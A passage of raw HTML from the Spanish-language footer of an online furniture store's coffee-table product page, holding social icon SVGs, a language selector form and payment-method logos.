  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://pinterest.com/emfurn" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-pinterest" viewBox="0 0 17 18">
  <path fill="currentColor" d="M8.48.58a8.42 8.42 0 015.9 2.45 8.42 8.42 0 011.33 10.08 8.28 8.28 0 01-7.23 4.16 8.5 8.5 0 01-2.37-.32c.42-.68.7-1.29.85-1.8l.59-2.29c.14.28.41.52.8.73.4.2.8.31 1.24.31.87 0 1.65-.25 2.34-.75a4.87 4.87 0 001.6-2.05 7.3 7.3 0 00.56-2.93c0-1.3-.5-2.41-1.49-3.36a5.27 5.27 0 00-3.8-1.43c-.93 0-1.8.16-2.58.48A5.23 5.23 0 002.85 8.6c0 .75.14 1.41.43 1.98.28.56.7.96 1.27 1.2.1.04.19.04.26 0 .07-.03.12-.1.15-.2l.18-.68c.05-.15.02-.3-.11-.45a2.35 2.35 0 01-.57-1.63A3.96 3.96 0 018.6 4.8c1.09 0 1.94.3 2.54.89.61.6.92 1.37.92 2.32 0 .8-.11 1.54-.33 2.21a3.97 3.97 0 01-.93 1.62c-.4.4-.87.6-1.4.6-.43 0-.78-.15-1.06-.47-.27-.32-.36-.7-.26-1.13a111.14 111.14 0 01.47-1.6l.18-.73c.06-.26.09-.47.09-.65 0-.36-.1-.66-.28-.89-.2-.23-.47-.35-.83-.35-.45 0-.83.2-1.13.62-.3.41-.46.93-.46 1.56a4.1 4.1 0 00.18 1.15l.06.15c-.6 2.58-.95 4.1-1.08 4.54-.12.55-.16 1.2-.13 1.94a8.4 8.4 0 01-5-7.65c0-2.3.81-4.28 2.44-5.9A8.04 8.04 0 018.48.57z">
</svg>
<span class="visually-hidden">Pinterest</span>
      </a>
    </li></ul></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 4;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"><noscript><form method="post" action="/es/localization" id="FooterLanguageFormNoScript" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/es/products/tulip-style-42-oval-artificial-marble-coffee-table-in-white-black" /><div class="localization-form__select">
                <h2 class="visually-hidden" id="FooterLanguageLabelNoScript">
                  Idioma
                </h2>
                <select
                  class="localization-selector link"
                  name="locale_code"
                  aria-labelledby="FooterLanguageLabelNoScript"
                ><option
                      value="en"
                      lang="en"
                    >
                      English
                    </option><option
                      value="es"
                      lang="es"
                        selected
                      
                    >
                      Español
                    </option><option
                      value="pt-BR"
                      lang="pt-BR"
                    >
                      Português (brasil)
                    </option><option
                      value="fr"
                      lang="fr"
                    >
                      Français
                    </option></select>
                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </div>
              <button class="button button--tertiary">Actualizar idioma</button></form></noscript>

          <localization-form><form method="post" action="/es/localization" id="FooterLanguageForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/es/products/tulip-style-42-oval-artificial-marble-coffee-table-in-white-black" /><div class="no-js-hidden">
                <h2 class="caption-large text-body" id="FooterLanguageLabel">
                  Idioma
                </h2>
                <div class="disclosure">
                  <button
                    type="button"
                    class="disclosure__button localization-form__select localization-selector link link--text caption-large"
                    aria-expanded="false"
                    aria-controls="FooterLanguageList"
                    aria-describedby="FooterLanguageLabel"
                  >
                    Español
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </button>
                  <div class="disclosure__list-wrapper" hidden>
                    <ul id="FooterLanguageList" role="list" class="disclosure__list list-unstyled"><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="en"
                            lang="en"
                            
                            data-value="en"
                          >
                            English
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large disclosure__link--active focus-inset"
                            href="#"
                            hreflang="es"
                            lang="es"
                            
                              aria-current="true"
                            
                            data-value="es"
                          >
                            Español
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="pt-BR"
                            lang="pt-BR"
                            
                            data-value="pt-BR"
                          >
                            Português (brasil)
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="fr"
                            lang="fr"
                            
                            data-value="fr"
                          >
                            Français
                          </a>
                        </li></ul>
                  </div>
                </div>
                <input type="hidden" name="locale_code" value="es">
              </div></form></localization-form></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Formas de pago</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-bancontact" role="img" viewBox="0 0 38 24" width="38" height="24"><title id="pi-bancontact">Bancontact</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M4.703 3.077h28.594c.139 0 .276.023.405.068.128.045.244.11.343.194a.9.9 0 0 1 .229.29c.053.107.08.223.08.34V20.03a.829.829 0 0 1-.31.631 1.164 1.164 0 0 1-.747.262H4.703a1.23 1.23 0 0 1-.405-.068 1.09 1.09 0 0 1-.343-.194.9.9 0 0 1-.229-.29.773.773 0 0 1-.08-.34V3.97c0-.118.027-.234.08-.342a.899.899 0 0 1 .23-.29c.098-.082.214-.148.342-.193a1.23 1.23 0 0 1 .405-.068Z" fill="#fff"/><path d="M6.38 18.562v-3.077h1.125c.818 0 1.344.259 1.344.795 0 .304-.167.515-.401.638.338.132.536.387.536.734 0 .62-.536.91-1.37.91H6.38Zm.724-1.798h.537c.328 0 .468-.136.468-.387 0-.268-.255-.356-.599-.356h-.406v.743Zm0 1.262h.448c.438 0 .693-.093.693-.383 0-.286-.219-.404-.63-.404h-.51v.787Zm3.284.589c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.156.002.31.014.464.035v-.105c0-.269-.183-.396-.531-.396a2.128 2.128 0 0 0-.688.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.767 0 1.147.343 1.147.936v1.222c-.214.093-.615.194-1.136.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.947.947 0 0 0 .365-.061Zm1.204.444v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.167-.444-.484-.444a1.267 1.267 0 0 0-.459.079v1.719h-.713Zm4.886-2.167-.135.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.652.25-.652.664 0 .453.24.685.688.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.553 2.22c-.802 0-1.302-.47-1.302-1.178 0-.704.5-1.174 1.302-1.174.807 0 1.297.47 1.297 1.173 0 .708-.49 1.179-1.297 1.179Zm0-.502c.37 0 .563-.259.563-.677 0-.413-.193-.672-.563-.672-.364 0-.568.26-.568.672 0 .418.204.677.568.677Zm1.713.449v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.166-.444-.484-.444a1.268 1.268 0 0 0-.459.079v1.719h-.713Zm3.996.053c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.355v-.488l.718-.03v.518h.578v.484h-.578v.94c0 .256.125.374.36.374.093 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Zm1.814 0c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.155.002.31.014.464.035v-.105c0-.269-.183-.396-.532-.396a2.128 2.128 0 0 0-.687.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.766 0 1.146.343 1.146.936v1.222c-.213.093-.614.194-1.135.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.946.946 0 0 0 .365-.061Zm3.157-1.723-.136.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.651.25-.651.664 0 .453.24.685.687.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.58 2.22c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.354v-.488l.72-.03v.518h.577v.484h-.578v.94c0 .256.125.374.36.374.092 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Z" fill="#1E3764"/><path d="M11.394 13.946c3.803 0 5.705-2.14 7.606-4.28H6.38v4.28h5.014Z" fill="url(#pi-bancontact-a)"/><path d="M26.607 5.385c-3.804 0-5.705 2.14-7.607 4.28h12.62v-4.28h-5.013Z" fill="url(#pi-bancontact-b)"/><defs><linearGradient id="pi-bancontact-a" x1="8.933" y1="12.003" x2="17.734" y2="8.13" gradientUnits="userSpaceOnUse"><stop stop-color="#005AB9"/><stop offset="1" stop-color="#1E3764"/></linearGradient><linearGradient id="pi-bancontact-b" x1="19.764" y1="10.037" x2="29.171" y2="6.235" gradientUnits="userSpaceOnUse"><stop stop-color="#FBA900"/><stop offset="1" stop-color="#FFD800"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-ideal"><title id="pi-ideal">iDEAL</title><g clip-path="url(#pi-clip0_19918_2)"><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3V21C0 22.7 1.4 24 3 24H35C36.7 24 38 22.7 38 21V3C38 1.3 36.6 0 35 0Z" /><path fill="#fff" d="M35 1C36.1 1 37 1.9 37 3V21C37 22.1 36.1 23 35 23H3C1.9 23 1 22.1 1 21V3C1 1.9 1.9 1 3 1H35Z" /><g clip-path="url(#pi-clip1_19918_2)"><path d="M11.5286 5.35759V18.694H19.6782C25.0542 18.694 27.3855 15.8216 27.3855 12.0125C27.3855 8.21854 25.0542 5.35742 19.6782 5.35742L11.5286 5.35759Z" fill="white"/><path d="M19.7305 5.06445C26.8437 5.06445 27.9055 9.4164 27.9055 12.0098C27.9055 16.5096 25.0025 18.9876 19.7305 18.9876H11.0118V5.06462L19.7305 5.06445ZM11.6983 5.71921V18.3329H19.7305C24.5809 18.3329 27.2195 16.1772 27.2195 12.0098C27.2195 7.72736 24.3592 5.71921 19.7305 5.71921H11.6983Z" fill="black"/><path d="M12.7759 17.3045H15.3474V12.9372H12.7757M15.6593 10.7375C15.6593 11.5796 14.944 12.2625 14.0613 12.2625C13.179 12.2625 12.4633 11.5796 12.4633 10.7375C12.4633 10.3332 12.6316 9.94537 12.9313 9.65945C13.231 9.37352 13.6374 9.21289 14.0613 9.21289C14.4851 9.21289 14.8915 9.37352 15.1912 9.65945C15.4909 9.94537 15.6593 10.3332 15.6593 10.7375Z" fill="black"/><path d="M20.7043 11.4505V12.1573H18.8719V9.32029H20.6452V10.0266H19.6127V10.3556H20.5892V11.0616H19.6127V11.4503L20.7043 11.4505ZM21.06 12.158L21.9569 9.31944H23.0109L23.9075 12.158H23.1362L22.9683 11.6089H21.9995L21.8308 12.158H21.06ZM22.216 10.9028H22.7518L22.5067 10.1007H22.4623L22.216 10.9028ZM24.2797 9.31944H25.0205V11.4505H26.1178C25.8168 7.58344 22.6283 6.74805 19.7312 6.74805H16.6418V9.32063H17.0989C17.9328 9.32063 18.4505 9.86014 18.4505 10.7275C18.4505 11.6228 17.9449 12.157 17.0989 12.157H16.6422V17.3052H19.7308C24.4416 17.3052 26.081 15.218 26.1389 12.1572H24.2797V9.31944ZM16.6415 10.0273V11.4505H17.0992C17.4165 11.4505 17.7094 11.3631 17.7094 10.7278C17.7094 10.1067 17.3834 10.0271 17.0992 10.0271L16.6415 10.0273Z" fill="#CC0066"/></g></g><defs><clipPath 